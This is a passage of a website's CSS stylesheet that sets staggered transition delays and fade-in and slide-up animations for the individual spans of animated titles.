    .animate .observable.visible .title-1 span:nth-child(7), .animate .observable.visible .title-2 span:nth-child(7), .animate .observable.visible .mg-grid-title span:nth-child(7), .animate .observable.visible .title-3 span:nth-child(7) {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }

    .animate .observable.visible .title-1 span:nth-child(8), .animate .observable.visible .title-2 span:nth-child(8), .animate .observable.visible .mg-grid-title span:nth-child(8), .animate .observable.visible .title-3 span:nth-child(8) {
        -webkit-transition-delay: .64s;
        transition-delay: .64s
    }

    .animate .observable.visible .title-1 span:nth-child(9), .animate .observable.visible .title-2 span:nth-child(9), .animate .observable.visible .mg-grid-title span:nth-child(9), .animate .observable.visible .title-3 span:nth-child(9) {
        -webkit-transition-delay: .72s;
        transition-delay: .72s
    }

    .animate .observable.visible .title-1 span:nth-child(10), .animate .observable.visible .title-2 span:nth-child(10), .animate .observable.visible .mg-grid-title span:nth-child(10), .animate .observable.visible .title-3 span:nth-child(10) {
        -webkit-transition-delay: .8s;
        transition-delay: .8s
    }

    .animate .observable.visible .title-1 span:nth-child(11), .animate .observable.visible .title-2 span:nth-child(11), .animate .observable.visible .mg-grid-title span:nth-child(11), .animate .observable.visible .title-3 span:nth-child(11) {
        -webkit-transition-delay: .88s;
        transition-delay: .88s
    }

    .animate .observable.visible .title-1 span:nth-child(12), .animate .observable.visible .title-2 span:nth-child(12), .animate .observable.visible .mg-grid-title span:nth-child(12), .animate .observable.visible .title-3 span:nth-child(12) {
        -webkit-transition-delay: .96s;
        transition-delay: .96s
    }

    .animate .observable.visible .title-1 span:nth-child(13), .animate .observable.visible .title-2 span:nth-child(13), .animate .observable.visible .mg-grid-title span:nth-child(13), .animate .observable.visible .title-3 span:nth-child(13) {
        -webkit-transition-delay: 1.04s;
        transition-delay: 1.04s
    }

    .animate .observable.visible .title-1 span:nth-child(14), .animate .observable.visible .title-2 span:nth-child(14), .animate .observable.visible .mg-grid-title span:nth-child(14), .animate .observable.visible .title-3 span:nth-child(14) {
        -webkit-transition-delay: 1.12s;
        transition-delay: 1.12s
    }

    .animate .observable.visible .title-1 span:nth-child(15), .animate .observable.visible .title-2 span:nth-child(15), .animate .observable.visible .mg-grid-title span:nth-child(15), .animate .observable.visible .title-3 span:nth-child(15) {
        -webkit-transition-delay: 1.2s;
        transition-delay: 1.2s
    }

    .animate .observable.visible .title-1 span:nth-child(16), .animate .observable.visible .title-2 span:nth-child(16), .animate .observable.visible .mg-grid-title span:nth-child(16), .animate .observable.visible .title-3 span:nth-child(16) {
        -webkit-transition-delay: 1.28s;
        transition-delay: 1.28s
    }

    .animate .observable.visible .title-1 span:nth-child(17), .animate .observable.visible .title-2 span:nth-child(17), .animate .observable.visible .mg-grid-title span:nth-child(17), .animate .observable.visible .title-3 span:nth-child(17) {
        -webkit-transition-delay: 1.36s;
        transition-delay: 1.36s
    }

    .animate .observable.visible .title-1 span:nth-child(18), .animate .observable.visible .title-2 span:nth-child(18), .animate .observable.visible .mg-grid-title span:nth-child(18), .animate .observable.visible .title-3 span:nth-child(18) {
        -webkit-transition-delay: 1.44s;
        transition-delay: 1.44s
    }

    .animate .observable.visible .title-1 span:nth-child(19), .animate .observable.visible .title-2 span:nth-child(19), .animate .observable.visible .mg-grid-title span:nth-child(19), .animate .observable.visible .title-3 span:nth-child(19) {
        -webkit-transition-delay: 1.52s;
        transition-delay: 1.52s
    }

    .animate .observable.visible .title-1 span:nth-child(20), .animate .observable.visible .title-2 span:nth-child(20), .animate .observable.visible .mg-grid-title span:nth-child(20), .animate .observable.visible .title-3 span:nth-child(20) {
        -webkit-transition-delay: 1.6s;
        transition-delay: 1.6s
    }

    .animate .observable.visible .title-1 span:nth-child(21), .animate .observable.visible .title-2 span:nth-child(21), .animate .observable.visible .mg-grid-title span:nth-child(21), .animate .observable.visible .title-3 span:nth-child(21) {
        -webkit-transition-delay: 1.68s;
        transition-delay: 1.68s
    }

    .animate .observable.visible .title-1 span:nth-child(22), .animate .observable.visible .title-2 span:nth-child(22), .animate .observable.visible .mg-grid-title span:nth-child(22), .animate .observable.visible .title-3 span:nth-child(22) {
        -webkit-transition-delay: 1.76s;
        transition-delay: 1.76s
    }

    .animate .observable.visible .title-1 span:nth-child(23), .animate .observable.visible .title-2 span:nth-child(23), .animate .observable.visible .mg-grid-title span:nth-child(23), .animate .observable.visible .title-3 span:nth-child(23) {
        -webkit-transition-delay: 1.84s;
        transition-delay: 1.84s
    }

    .animate .observable.visible .title-1 span:nth-child(24), .animate .observable.visible .title-2 span:nth-child(24), .animate .observable.visible .mg-grid-title span:nth-child(24), .animate .observable.visible .title-3 span:nth-child(24) {
        -webkit-transition-delay: 1.92s;
        transition-delay: 1.92s
    }

    .animate .observable.visible .title-1 span:nth-child(25), .animate .observable.visible .title-2 span:nth-child(25), .animate .observable.visible .mg-grid-title span:nth-child(25), .animate .observable.visible .title-3 span:nth-child(25) {
        -webkit-transition-delay: 2s;
        transition-delay: 2s
    }

    .animate .observable.visible .title-1 span:nth-child(26), .animate .observable.visible .title-2 span:nth-child(26), .animate .observable.visible .mg-grid-title span:nth-child(26), .animate .observable.visible .title-3 span:nth-child(26) {
        -webkit-transition-delay: 2.08s;
        transition-delay: 2.08s
    }

    .animate .observable.visible .title-1 span:nth-child(27), .animate .observable.visible .title-2 span:nth-child(27), .animate .observable.visible .mg-grid-title span:nth-child(27), .animate .observable.visible .title-3 span:nth-child(27) {
        -webkit-transition-delay: 2.16s;
        transition-delay: 2.16s
    }

    .animate .observable.visible .title-1 span:nth-child(28), .animate .observable.visible .title-2 span:nth-child(28), .animate .observable.visible .mg-grid-title span:nth-child(28), .animate .observable.visible .title-3 span:nth-child(28) {
        -webkit-transition-delay: 2.24s;
        transition-delay: 2.24s
    }

    .animate .observable.visible .title-1 span:nth-child(29), .animate .observable.visible .title-2 span:nth-child(29), .animate .observable.visible .mg-grid-title span:nth-child(29), .animate .observable.visible .title-3 span:nth-child(29) {
        -webkit-transition-delay: 2.32s;
        transition-delay: 2.32s
    }

    .animate .observable.visible .title-1 span:nth-child(30), .animate .observable.visible .title-2 span:nth-child(30), .animate .observable.visible .mg-grid-title span:nth-child(30), .animate .observable.visible .title-3 span:nth-child(30) {
        -webkit-transition-delay: 2.4s;
        transition-delay: 2.4s
    }

    .animate .observable.visible .title-1 span:nth-child(31), .animate .observable.visible .title-2 span:nth-child(31), .animate .observable.visible .mg-grid-title span:nth-child(31), .animate .observable.visible .title-3 span:nth-child(31) {
        -webkit-transition-delay: 2.48s;
        transition-delay: 2.48s
    }

    .animate .observable.visible .title-1 span:nth-child(32), .animate .observable.visible .title-2 span:nth-child(32), .animate .observable.visible .mg-grid-title span:nth-child(32), .animate .observable.visible .title-3 span:nth-child(32) {
        -webkit-transition-delay: 2.56s;
        transition-delay: 2.56s
    }

    .animate .observable.visible .title-1 span:nth-child(33), .animate .observable.visible .title-2 span:nth-child(33), .animate .observable.visible .mg-grid-title span:nth-child(33), .animate .observable.visible .title-3 span:nth-child(33) {
        -webkit-transition-delay: 2.64s;
        transition-delay: 2.64s
    }

    .animate .observable.visible .title-1 span:nth-child(34), .animate .observable.visible .title-2 span:nth-child(34), .animate .observable.visible .mg-grid-title span:nth-child(34), .animate .observable.visible .title-3 span:nth-child(34) {
        -webkit-transition-delay: 2.72s;
        transition-delay: 2.72s
    }

    .animate .observable.visible .title-1 span:nth-child(35), .animate .observable.visible .title-2 span:nth-child(35), .animate .observable.visible .mg-grid-title span:nth-child(35), .animate .observable.visible .title-3 span:nth-child(35) {
        -webkit-transition-delay: 2.8s;
        transition-delay: 2.8s
    }

    .animate .observable.visible .title-1 span:nth-child(36), .animate .observable.visible .title-2 span:nth-child(36), .animate .observable.visible .mg-grid-title span:nth-child(36), .animate .observable.visible .title-3 span:nth-child(36) {
        -webkit-transition-delay: 2.88s;
        transition-delay: 2.88s
    }

    .animate .observable.visible .title-1 span:nth-child(37), .animate .observable.visible .title-2 span:nth-child(37), .animate .observable.visible .mg-grid-title span:nth-child(37), .animate .observable.visible .title-3 span:nth-child(37) {
        -webkit-transition-delay: 2.96s;
        transition-delay: 2.96s
    }

    .animate .observable.visible .title-1 span:nth-child(38), .animate .observable.visible .title-2 span:nth-child(38), .animate .observable.visible .mg-grid-title span:nth-child(38), .animate .observable.visible .title-3 span:nth-child(38) {
        -webkit-transition-delay: 3.04s;
        transition-delay: 3.04s
    }

    .animate .observable.visible .title-1 span:nth-child(39), .animate .observable.visible .title-2 span:nth-child(39), .animate .observable.visible .mg-grid-title span:nth-child(39), .animate .observable.visible .title-3 span:nth-child(39) {
        -webkit-transition-delay: 3.12s;
        transition-delay: 3.12s
    }

    .animate .observable.visible .title-1 span:nth-child(40), .animate .observable.visible .title-2 span:nth-child(40), .animate .observable.visible .mg-grid-title span:nth-child(40), .animate .observable.visible .title-3 span:nth-child(40) {
        -webkit-transition-delay: 3.2s;
        transition-delay: 3.2s
    }

    .animate .observable.visible .title-1 span:nth-child(41), .animate .observable.visible .title-2 span:nth-child(41), .animate .observable.visible .mg-grid-title span:nth-child(41), .animate .observable.visible .title-3 span:nth-child(41) {
        -webkit-transition-delay: 3.28s;
        transition-delay: 3.28s
    }

    .animate .observable.visible .title-1 span:nth-child(42), .animate .observable.visible .title-2 span:nth-child(42), .animate .observable.visible .mg-grid-title span:nth-child(42), .animate .observable.visible .title-3 span:nth-child(42) {
        -webkit-transition-delay: 3.36s;
        transition-delay: 3.36s
    }

    .animate .observable.visible .title-1 span:nth-child(43), .animate .observable.visible .title-2 span:nth-child(43), .animate .observable.visible .mg-grid-title span:nth-child(43), .animate .observable.visible .title-3 span:nth-child(43) {
        -webkit-transition-delay: 3.44s;
        transition-delay: 3.44s
    }

    .animate .observable.visible .title-1 span:nth-child(44), .animate .observable.visible .title-2 span:nth-child(44), .animate .observable.visible .mg-grid-title span:nth-child(44), .animate .observable.visible .title-3 span:nth-child(44) {
        -webkit-transition-delay: 3.52s;
        transition-delay: 3.52s
    }

    .animate .observable.visible .title-1 span:nth-child(45), .animate .observable.visible .title-2 span:nth-child(45), .animate .observable.visible .mg-grid-title span:nth-child(45), .animate .observable.visible .title-3 span:nth-child(45) {
        -webkit-transition-delay: 3.6s;
        transition-delay: 3.6s
    }

    .animate .observable.visible .title-1 span:nth-child(46), .animate .observable.visible .title-2 span:nth-child(46), .animate .observable.visible .mg-grid-title span:nth-child(46), .animate .observable.visible .title-3 span:nth-child(46) {
        -webkit-transition-delay: 3.68s;
        transition-delay: 3.68s
    }

    .animate .observable.visible .title-1 span:nth-child(47), .animate .observable.visible .title-2 span:nth-child(47), .animate .observable.visible .mg-grid-title span:nth-child(47), .animate .observable.visible .title-3 span:nth-child(47) {
        -webkit-transition-delay: 3.76s;
        transition-delay: 3.76s
    }

    .animate .observable.visible .title-1 span:nth-child(48), .animate .observable.visible .title-2 span:nth-child(48), .animate .observable.visible .mg-grid-title span:nth-child(48), .animate .observable.visible .title-3 span:nth-child(48) {
        -webkit-transition-delay: 3.84s;
        transition-delay: 3.84s
    }

    .animate .observable.visible .title-1 span:nth-child(49), .animate .observable.visible .title-2 span:nth-child(49), .animate .observable.visible .mg-grid-title span:nth-child(49), .animate .observable.visible .title-3 span:nth-child(49) {
        -webkit-transition-delay: 3.92s;
        transition-delay: 3.92s
    }

    .animate .observable.visible .title-1 span:nth-child(50), .animate .observable.visible .title-2 span:nth-child(50), .animate .observable.visible .mg-grid-title span:nth-child(50), .animate .observable.visible .title-3 span:nth-child(50) {
        -webkit-transition-delay: 4s;
        transition-delay: 4s
    }

    .animate .observable.visible .title-1 span:nth-child(51), .animate .observable.visible .title-2 span:nth-child(51), .animate .observable.visible .mg-grid-title span:nth-child(51), .animate .observable.visible .title-3 span:nth-child(51) {
        -webkit-transition-delay: 4.08s;
        transition-delay: 4.08s
    }

    .animate .observable.visible .title-1 span:nth-child(52), .animate .observable.visible .title-2 span:nth-child(52), .animate .observable.visible .mg-grid-title span:nth-child(52), .animate .observable.visible .title-3 span:nth-child(52) {
        -webkit-transition-delay: 4.16s;
        transition-delay: 4.16s
    }

    .animate .observable.visible .title-1 span:nth-child(53), .animate .observable.visible .title-2 span:nth-child(53), .animate .observable.visible .mg-grid-title span:nth-child(53), .animate .observable.visible .title-3 span:nth-child(53) {
        -webkit-transition-delay: 4.24s;
        transition-delay: 4.24s
    }

    .animate .observable.visible .title-1 span:nth-child(54), .animate .observable.visible .title-2 span:nth-child(54), .animate .observable.visible .mg-grid-title span:nth-child(54), .animate .observable.visible .title-3 span:nth-child(54) {
        -webkit-transition-delay: 4.32s;
        transition-delay: 4.32s
    }

    .animate .observable.visible .title-1 span:nth-child(55), .animate .observable.visible .title-2 span:nth-child(55), .animate .observable.visible .mg-grid-title span:nth-child(55), .animate .observable.visible .title-3 span:nth-child(55) {
        -webkit-transition-delay: 4.4s;
        transition-delay: 4.4s
    }

    .animate .observable.visible .title-1 span:nth-child(56), .animate .observable.visible .title-2 span:nth-child(56), .animate .observable.visible .mg-grid-title span:nth-child(56), .animate .observable.visible .title-3 span:nth-child(56) {
        -webkit-transition-delay: 4.48s;
        transition-delay: 4.48s
    }

    .animate .observable.visible .title-1 span:nth-child(57), .animate .observable.visible .title-2 span:nth-child(57), .animate .observable.visible .mg-grid-title span:nth-child(57), .animate .observable.visible .title-3 span:nth-child(57) {
        -webkit-transition-delay: 4.56s;
        transition-delay: 4.56s
    }

    .animate .observable.visible .title-1 span:nth-child(58), .animate .observable.visible .title-2 span:nth-child(58), .animate .observable.visible .mg-grid-title span:nth-child(58), .animate .observable.visible .title-3 span:nth-child(58) {
        -webkit-transition-delay: 4.64s;
        transition-delay: 4.64s
    }

    .animate .observable.visible .title-1 span:nth-child(59), .animate .observable.visible .title-2 span:nth-child(59), .animate .observable.visible .mg-grid-title span:nth-child(59), .animate .observable.visible .title-3 span:nth-child(59) {
        -webkit-transition-delay: 4.72s;
        transition-delay: 4.72s
    }

    .animate .observable.visible .title-1 span:nth-child(60), .animate .observable.visible .title-2 span:nth-child(60), .animate .observable.visible .mg-grid-title span:nth-child(60), .animate .observable.visible .title-3 span:nth-child(60) {
        -webkit-transition-delay: 4.8s;
        transition-delay: 4.8s
    }

.animate .observable.visible .title-snd-anim {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.5s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s;
    transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.5s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s,opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.5s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s,opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.5s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s
}

.animate .observable.visible .title-thrd-anim {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.7s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s;
    transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.7s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s,opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.7s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s,opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.7s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(1), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(1), .animate .observable.anim-top.visible .title-3 span:nth-child(1) {
    -webkit-transition-delay: .78s;
    transition-delay: .78s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(2), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(2), .animate .observable.anim-top.visible .title-3 span:nth-child(2) {
    -webkit-transition-delay: .86s;
    transition-delay: .86s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(3), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(3), .animate .observable.anim-top.visible .title-3 span:nth-child(3) {
    -webkit-transition-delay: .94s;
    transition-delay: .94s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(4), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(4), .animate .observable.anim-top.visible .title-3 span:nth-child(4) {
    -webkit-transition-delay: 1.02s;
    transition-delay: 1.02s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(5), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(5), .animate .observable.anim-top.visible .title-3 span:nth-child(5) {
    -webkit-transition-delay: 1.1s;
    transition-delay: 1.1s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(6), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(6), .animate .observable.anim-top.visible .title-3 span:nth-child(6) {
    -webkit-transition-delay: 1.18s;
    transition-delay: 1.18s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(7), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(7), .animate .observable.anim-top.visible .title-3 span:nth-child(7) {
    -webkit-transition-delay: 1.26s;
    transition-delay: 1.26s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(8), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(8), .animate .observable.anim-top.visible .title-3 span:nth-child(8) {
    -webkit-transition-delay: 1.34s;
    transition-delay: 1.34s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(9), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(9), .animate .observable.anim-top.visible .title-3 span:nth-child(9) {
    -webkit-transition-delay: 1.42s;
    transition-delay: 1.42s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(10), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(10), .animate .observable.anim-top.visible .title-3 span:nth-child(10) {
    -webkit-transition-delay: 1.5s;
    transition-delay: 1.5s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(11), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(11), .animate .observable.anim-top.visible .title-3 span:nth-child(11) {
    -webkit-transition-delay: 1.58s;
    transition-delay: 1.58s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(12), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(12), .animate .observable.anim-top.visible .title-3 span:nth-child(12) {
    -webkit-transition-delay: 1.66s;
    transition-delay: 1.66s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(13), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(13), .animate .observable.anim-top.visible .title-3 span:nth-child(13) {
    -webkit-transition-delay: 1.74s;
    transition-delay: 1.74s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(14), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(14), .animate .observable.anim-top.visible .title-3 span:nth-child(14) {
    -webkit-transition-delay: 1.82s;
    transition-delay: 1.82s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(15), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(15), .animate .observable.anim-top.visible .title-3 span:nth-child(15) {
    -webkit-transition-delay: 1.9s;
    transition-delay: 1.9s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(16), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(16), .animate .observable.anim-top.visible .title-3 span:nth-child(16) {
    -webkit-transition-delay: 1.98s;
    transition-delay: 1.98s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(17), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(17), .animate .observable.anim-top.visible .title-3 span:nth-child(17) {
    -webkit-transition-delay: 2.06s;
    transition-delay: 2.06s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(18), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(18), .animate .observable.anim-top.visible .title-3 span:nth-child(18) {
    -webkit-transition-delay: 2.14s;
    transition-delay: 2.14s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(19), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(19), .animate .observable.anim-top.visible .title-3 span:nth-child(19) {
    -webkit-transition-delay: 2.22s;
    transition-delay: 2.22s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(20), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(20), .animate .observable.anim-top.visible .title-3 span:nth-child(20) {
    -webkit-transition-delay: 2.3s;
    transition-delay: 2.3s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(21), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(21), .animate .observable.anim-top.visible .title-3 span:nth-child(21) {
    -webkit-transition-delay: 2.38s;
    transition-delay: 2.38s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(22), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(22), .animate .observable.anim-top.visible .title-3 span:nth-child(22) {
    -webkit-transition-delay: 2.46s;
    transition-delay: 2.46s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(23), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(23), .animate .observable.anim-top.visible .title-3 span:nth-child(23) {
    -webkit-transition-delay: 2.54s;
    transition-delay: 2.54s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(24), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(24), .animate .observable.anim-top.visible .title-3 span:nth-child(24) {
    -webkit-transition-delay: 2.62s;
    transition-delay: 2.62s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(25), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(25), .animate .observable.anim-top.visible .title-3 span:nth-child(25) {
    -webkit-transition-delay: 2.7s;
    transition-delay: 2.7s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(26), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(26), .animate .observable.anim-top.visible .title-3 span:nth-child(26) {
    -webkit-transition-delay: 2.78s;
    transition-delay: 2.78s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(27), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(27), .animate .observable.anim-top.visible .title-3 span:nth-child(27) {
    -webkit-transition-delay: 2.86s;
    transition-delay: 2.86s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(28), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(28), .animate .observable.anim-top.visible .title-3 span:nth-child(28) {
    -webkit-transition-delay: 2.94s;
    transition-delay: 2.94s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(29), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(29), .animate .observable.anim-top.visible .title-3 span:nth-child(29) {
    -webkit-transition-delay: 3.02s;
    transition-delay: 3.02s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(30), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(30), .animate .observable.anim-top.visible .title-3 span:nth-child(30) {
    -webkit-transition-delay: 3.1s;
    transition-delay: 3.1s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(31), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(31), .animate .observable.anim-top.visible .title-3 span:nth-child(31) {
    -webkit-transition-delay: 3.18s;
    transition-delay: 3.18s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(32), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(32), .animate .observable.anim-top.visible .title-3 span:nth-child(32) {
    -webkit-transition-delay: 3.26s;
    transition-delay: 3.26s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(33), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(33), .animate .observable.anim-top.visible .title-3 span:nth-child(33) {
    -webkit-transition-delay: 3.34s;
    transition-delay: 3.34s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(34), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(34), .animate .observable.anim-top.visible .title-3 span:nth-child(34) {
    -webkit-transition-delay: 3.42s;
    transition-delay: 3.42s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(35), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(35), .animate .observable.anim-top.visible .title-3 span:nth-child(35) {
    -webkit-transition-delay: 3.5s;
    transition-delay: 3.5s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(36), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(36), .animate .observable.anim-top.visible .title-3 span:nth-child(36) {
    -webkit-transition-delay: 3.58s;
    transition-delay: 3.58s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(37), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(37), .animate .observable.anim-top.visible .title-3 span:nth-child(37) {
    -webkit-transition-delay: 3.66s;
    transition-delay: 3.66s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(38), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(38), .animate .observable.anim-top.visible .title-3 span:nth-child(38) {
    -webkit-transition-delay: 3.74s;
    transition-delay: 3.74s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(39), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(39), .animate .observable.anim-top.visible .title-3 span:nth-child(39) {
    -webkit-transition-delay: 3.82s;
    transition-delay: 3.82s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(40), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(40), .animate .observable.anim-top.visible .title-3 span:nth-child(40) {
    -webkit-transition-delay: 3.9s;
    transition-delay: 3.9s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(41), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(41), .animate .observable.anim-top.visible .title-3 span:nth-child(41) {
    -webkit-transition-delay: 3.98s;
    transition-delay: 3.98s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(42), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(42), .animate .observable.anim-top.visible .title-3 span:nth-child(42) {
    -webkit-transition-delay: 4.06s;
    transition-delay: 4.06s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(43), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(43), .animate .observable.anim-top.visible .title-3 span:nth-child(43) {
    -webkit-transition-delay: 4.14s;
    transition-delay: 4.14s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(44), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(44), .animate .observable.anim-top.visible .title-3 span:nth-child(44) {
    -webkit-transition-delay: 4.22s;
    transition-delay: 4.22s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(45), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(45), .animate .observable.anim-top.visible .title-3 span:nth-child(45) {
    -webkit-transition-delay: 4.3s;
    transition-delay: 4.3s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(46), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(46), .animate .observable.anim-top.visible .title-3 span:nth-child(46) {
    -webkit-transition-delay: 4.38s;
    transition-delay: 4.38s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(47), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(47), .animate .observable.anim-top.visible .title-3 span:nth-child(47) {
    -webkit-transition-delay: 4.46s;
    transition-delay: 4.46s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(48), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(48), .animate .observable.anim-top.visible .title-3 span:nth-child(48) {
    -webkit-transition-delay: 4.54s;
    transition-delay: 4.54s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(49), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(49), .animate .observable.anim-top.visible .title-3 span:nth-child(49) {
    -webkit-transition-delay: 4.62s;
    transition-delay: 4.62s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(50), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(50), .animate .observable.anim-top.visible .title-3 span:nth-child(50) {
    -webkit-transition-delay: 4.7s;
    transition-delay: 4.7s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(51), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(51), .animate .observable.anim-top.visible .title-3 span:nth-child(51) {
    -webkit-transition-delay: 4.78s;
    transition-delay: 4.78s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(52), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(52), .animate .observable.anim-top.visible .title-3 span:nth-child(52) {
    -webkit-transition-delay: 4.86s;
    transition-delay: 4.86s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(53), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(53), .animate .observable.anim-top.visible .title-3 span:nth-child(53) {
    -webkit-transition-delay: 4.94s;
    transition-delay: 4.94s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(54), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(54), .animate .observable.anim-top.visible .title-3 span:nth-child(54) {
    -webkit-transition-delay: 5.02s;
    transition-delay: 5.02s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(55), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(55), .animate .observable.anim-top.visible .title-3 span:nth-child(55) {
    -webkit-transition-delay: 5.1s;
    transition-delay: 5.1s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(56), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(56), .animate .observable.anim-top.visible .title-3 span:nth-child(56) {
    -webkit-transition-delay: 5.18s;
    transition-delay: 5.18s
}

